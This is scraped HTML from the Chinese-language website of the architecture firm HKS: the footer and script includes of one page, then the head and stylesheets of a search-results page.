					<a href="https://www.hksinc.com/our-offices/denver/" class="js-gtm-footer-list-link"> 丹佛 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/detroit/" class="js-gtm-footer-list-link"> 底特律 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/dubai/" class="js-gtm-footer-list-link"> 迪拜 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/fort-worth/" class="js-gtm-footer-list-link"> 沃斯堡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/houston/" class="js-gtm-footer-list-link"> 休斯顿 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/london/" class="js-gtm-footer-list-link"> 伦敦 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/los-angeles/" class="js-gtm-footer-list-link"> 洛杉矶 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/mexico-city/" class="js-gtm-footer-list-link"> 墨西哥城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/miami/" class="js-gtm-footer-list-link"> 迈阿密 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-delhi/" class="js-gtm-footer-list-link"> 新德里 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/new-york/" class="js-gtm-footer-list-link"> 纽约 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/orlando/" class="js-gtm-footer-list-link"> 奥兰多 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/phoenix/" class="js-gtm-footer-list-link"> 凤凰城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/raleigh/" class="js-gtm-footer-list-link"> 罗利 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/richmond/" class="js-gtm-footer-list-link"> 里士满 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/riyadh/" class="js-gtm-footer-list-link"> 利雅得 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/salt-lake/" class="js-gtm-footer-list-link"> 盐湖城 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-diego/" class="js-gtm-footer-list-link"> 圣地亚哥 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/san-francisco/" class="js-gtm-footer-list-link"> 旧金山 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/seattle/" class="js-gtm-footer-list-link"> 西雅图 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/our-offices/shanghai/" class="js-gtm-footer-list-link"> 上海 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/singapore/" class="js-gtm-footer-list-link"> 新加坡 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/tokyo/" class="js-gtm-footer-list-link"> 东京 </a>
				</li>
											<li>
					<a href="https://www.hksinc.com/our-offices/washington-d-c/" class="js-gtm-footer-list-link"> 华盛顿特区 </a>
				</li>
								</ul>
</nav>

			<div class="site-footer__legal">
				<p class="type--ebony-clay type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline type--a8">隐私政策</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</footer>

	
<div class="cookie-bar">
	<div class="cookie-bar__content">
		<p class="cookie-bar__text">
			<strong>HKS网站Cookie</strong> <span>本网站使用Cookie。在不更改设置的情况下继续使用本网站，即表示您同意我们根据本公司的<a class="link-underline link--inline" rel="noopener noreferrer" href="https://cn.hksinc.com/privacy-policy/">隐私政策</a></span>使用Cookie。</p>
	</div>
	<button class="cookie-bar__close link-underline" id="cookie-bar__close" aria-label="关闭Cookie横幅">
		<span class="icon icon-x-close"></span>
	</button>
</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" id="frontend-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/cherice.js" id="mimecast-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"周一","tuesday":"周二","wednesday":"周三","thursday":"周四","friday":"周五","saturday":"周六","sunday":"周日"},"months":{"january":"1月","february":"2月","march":"3月","april":"4月","may":"5月","june":"6月","july":"7月","august":"8月","september":"9月","october":"10月","november":"11月","december":"12月"},"firstDay":1,"iconText":"选择日期"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"不允许使用这种类型的文件。必须是以下之一：","delete_file":"删除此文件","in_progress":"进行中","file_exceeds_limit":"文件超出大小限制","illegal_extension":"不允许使用这种类型的文件。","max_reached":"已达到最大文件数","unknown_error":"在服务器上保存文件时出现问题","currently_uploading":"请等待上传完成","cancel":"取消","cancel_upload":"取消本次上传","cancelled":"已取消","error":"错误","message":"信息"},"vars":{"images_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"美元","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/cn.hksinc.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"83349aebf6d4a2645abb9e93ee3c1ac7","strings":{"newRowAdded":"已添加新行。","rowRemoved":"该行已移除","formSaved":"已存储表格。内容包含返回和填写表格的链接。"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"83349aebf6d4a2645abb9e93ee3c1ac7"},"ajax":{"ajaxurl":"https:\/\/www.hksinc.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"d6e20d1f1c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"处理您的请求时出现未知错误。请重试。"}}}},"hmr_dev":"","public_path":"https:\/\/www.hksinc.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"2af33df854"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.hksinc.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	<!--mp_easylink_begins-->
<script type="text/javascript" id="mpelid" src="https://hksinccom.mpeasylink.com/mpel/mpel.js" async></script><!--mp_easylink_ends-->
	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a78a448864f65cf',t:'MTc2NDY1NTYyMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e144763d12b34b3399a5cdf7a0729539","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- MP Google Tag Manager -->
<script nonce="mpgtmdply">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','mpDataLayer','GTM-NKJ73QTQ');</script>
<!-- End Google Tag Manager -->

<!-- MP Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKJ73QTQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--Processed by MotionPoint's TransMotion (r) translation engine v22.32.5.1 11/18/2025. Copyright© 2003-2025 MotionPoint Corporation. All Rights Reserved. This product is protected under one or more of the following US patents: 7584216, 7580960, 7627479, 7627817, 7996417, 8065294. Other patents pending.--></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://cn.hksinc.com/search/about:blank
body_size: 27410
content:

<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">
	<head>
<meta name="baidu-site-verification" content="djdU4sDKIS"/>
		<meta charset="UTF-8"/>
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae" as="style"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/js/frontend.js?ver=bff880ecc4bb33ae7fae" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" as="script"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" as="style"/>
		<link rel="preload" href="https://www.hksinc.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" as="script"/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2" as="font" type="font/woff2" crossorigin/>
		<link rel="preload" href="https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff2" as="font" type="font/woff2" crossorigin/>
			<!-- Google Tag Manager -->
	<script>
	window.addEventListener( 'load', function() {
		setTimeout( function() {
			(function ( w, d, s, l, i ) {
			w[ l ] = w[ l ] || [];
			w[ l ].push({
				'gtm.start' :
				new Date().getTime(), event : 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[ 0 ],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer','GTM-PQGLH64');
		}, 1600 );
	} );
	</script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for about:blank | HKS Architects</title>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="You searched for about:blank | HKS Architects"/>
	<meta property="og:url" content="https://cn.hksinc.com/search/about:blank/"/>
	<meta property="og:site_name" content="HKS Architects"/>
	<meta property="og:image" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1.png"/>
	<meta property="og:image:width" content="512"/>
	<meta property="og:image:height" content="512"/>
	<meta property="og:image:type" content="image/png"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:title" content="You searched for about:blank | HKS Architects"/>
	<meta name="twitter:site" content="@hksarchitects"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["CollectionPage","SearchResultsPage"],"@id":"https://cn.hksinc.com/?s=about%3Ablank","url":"https://cn.hksinc.com/?s=about%3Ablank","name":"您搜索过about:blank | HKS Architects","isPartOf":{"@id":"https://www.hksinc.com/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www.hksinc.com/#website","url":"https://cn.hksinc.com/","name":"HKS | 建筑师与设计师","description":"HKS是一家屡获殊荣的全球建筑设计、室内设计、规划和咨询公司。我们擅长打造美学与功能兼备的空间。","publisher":{"@id":"https://www.hksinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cn.hksinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"组织","@id":"https://www.hksinc.com/#organization","name":"HKS Architects","url":"https://cn.hksinc.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hksinc.com/#/schema/logo/image/","url":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","contentUrl":"https://hksimages.com/cdn-cgi/image/width=512,height=512,quality=80,onerror=redirect,format=auto/wp-content/uploads/2021/02/cropped-icon-512x512-1.png","width":512,"height":512,"caption":"HKS Architects"},"image":{"@id":"https://www.hksinc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HKSArchitects/","https://x.com/hksarchitects","https://www.instagram.com/hksarchitects/","https://www.linkedin.com/company/hks/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='https://static.srcspot.com'/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Feed" href="https://www.hksinc.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Comments Feed" href="https://www.hksinc.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="HKS Architects &raquo; Search Results for &#8220;about:blank&#8221; Feed" href="https://www.hksinc.com/search/about%3Ablank/feed/rss2/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://cn.hksinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='hks-theme-core-cover-inline-css' type='text/css'>
.wp-block-cover{margin-bottom:32px;padding-left:5%;padding-right:5%}@media (min-width:48em){.wp-block-cover{margin-bottom:36px;padding-left:1rem;padding-right:1rem}}.wp-block-cover.has-scroll-arrow:before{animation:scrollArrow 2s cubic-bezier(.39,.58,.57,1) infinite;background-color:var(--c-white);bottom:40px;content:"";display:block;height:40px;-webkit-mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);mask-image:url(https://cn.hksinc.com/wp-content/themes/hks/dist/icons/chevron-down.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;width:40px;z-index:1}@keyframes scrollArrow{0%{opacity:0;transform:translateY(-10px)}50%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}

</style>
<style id='hks-theme-core-gallery-inline-css' type='text/css'>
.wp-block-gallery .wp-block-image{--gallery-block--gutter-size:3px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);letter-spacing:0!important;line-height:var(--line-height-35x);padding:12px 18px;text-align:left}

</style>
<style id='hks-theme-core-group-inline-css' type='text/css'>
.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:45px;padding-top:45px;width:100%!important}@media (min-width:48em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:65px;padding-top:65px}}@media (min-width:64.0625em){.wp-block-group.alignfull,.wp-block[data-align=full] .wp-block-group{padding-bottom:82px;padding-top:82px}}.wp-block-group.is-style-vertical-rule{margin-bottom:40px}@media (min-width:48em){.wp-block-group.is-style-vertical-rule{border-left:2px solid var(--c-rolling-stone-20);margin-bottom:60px;padding-left:30px}}@media (min-width:64.0625em){.wp-block-group.is-style-vertical-rule{margin-bottom:100px;padding-left:60px}}

</style>
<style id='hks-theme-core-heading-inline-css' type='text/css'>
.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:32px}@media (min-width:48em){.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6,.wp-block-cover__inner-container>h1,.wp-block-cover__inner-container>h2,.wp-block-cover__inner-container>h3,.wp-block-cover__inner-container>h4,.wp-block-cover__inner-container>h5,.wp-block-cover__inner-container>h6{margin-bottom:36px}}

</style>
<style id='hks-theme-core-paragraph-inline-css' type='text/css'>
p.is-style-eyebrow{color:var(--c-rolling-stone);display:block}.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:32px}@media (min-width:48em){.entry-content>p,.wp-block-cover__inner-container>p{margin-bottom:36px}}

</style>
<style id='hks-theme-core-pullquote-inline-css' type='text/css'>
.wp-block-pullquote{border:0;margin-bottom:0;margin-top:0;padding:0;text-align:left}.wp-block-pullquote blockquote{margin:50px 0}@media (min-width:64.0625em){.wp-block-pullquote blockquote{margin:75px 0;padding:0 95px}}.wp-block-pullquote blockquote p{color:var(--c-abbey);font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x);padding:15px 0;position:relative}@media (min-width:48em){.wp-block-pullquote blockquote p{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.wp-block-pullquote blockquote p{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:after,.wp-block-pullquote blockquote>p:before{background-color:var(--c-rolling-stone-40);content:"";height:2px;left:0;position:absolute;width:75px}.wp-block-pullquote blockquote>:first-child p:before,.wp-block-pullquote blockquote>p:before{top:-18px}.wp-block-pullquote blockquote>:first-child p:after,.wp-block-pullquote blockquote>p:after{bottom:-18px}.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{color:var(--c-abbey);display:block;font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-top:48px;text-transform:none}@media (min-width:48em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}

</style>
<style id='hks-theme-core-separator-inline-css' type='text/css'>
.wp-block-separator{background:none;border:none;box-sizing:content-box;display:block;height:2px;margin:0 auto;opacity:1;padding:40px 0!important;position:relative}@media (min-width:48em){.wp-block-separator{padding:55px 0}}.wp-block-separator:before{background-color:var(--c-alto);content:"";display:block;height:2px;left:0;position:absolute;top:50%;width:200px}.wp-block-separator.is-style-wide:before{width:100%}

</style>
<style id='hks-theme-hks-cta-link-inline-css' type='text/css'>
.cta-link{display:block}.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:32px;margin-left:11px;margin-right:11px}@media (min-width:48em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-bottom:36px;margin-left:32px;margin-right:auto}}@media (min-width:64.0625em){.entry-content--default-page>.cta-link--black-on-dark,.entry-content--default-page>.cta-link--black-on-light,.entry-content--default-page>.cta-link--inline{margin-left:52px;margin-right:auto}}.cta-link--inline{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.cta-link--inline{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.cta-link--inline{color:var(--c-ebony-clay);display:inline;position:relative}.cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.cta-link--inline.is-active:before,.cta-link--inline:focus-visible:before,.cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.page-cover-image .cta-link--inline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.page-cover-image .cta-link--inline.is-active:before,.page-cover-image .cta-link--inline:focus-visible:before,.page-cover-image .cta-link--inline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.page-cover-image .cta-link--inline:before{background:var(--c-accent)}.cta-link--black-on-dark,.cta-link--black-on-light{margin:32px auto 24px 0}@media (min-width:48em){.cta-link--black-on-dark,.cta-link--black-on-light{margin-bottom:0}}.cta-link--black-on-light{align-items:center;border:1px solid var(--c-black);color:var(--c-black);display:flex;font-family:var(--font-medium);font-size:var(--font-size-5x);font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-cta);min-width:280px;overflow:hidden;padding:16px 42px 12px 12px;position:relative;text-transform:uppercase;transition:color .15s ease .05s;width:-moz-fit-content;width:fit-content;z-index:0}.cta-link--black-on-light:after,.cta-link--black-on-light:before{background-color:var(--c-black);content:"";display:block;position:absolute}.cta-link--black-on-light:before{height:100%;left:0;top:100%;transition:top .2s 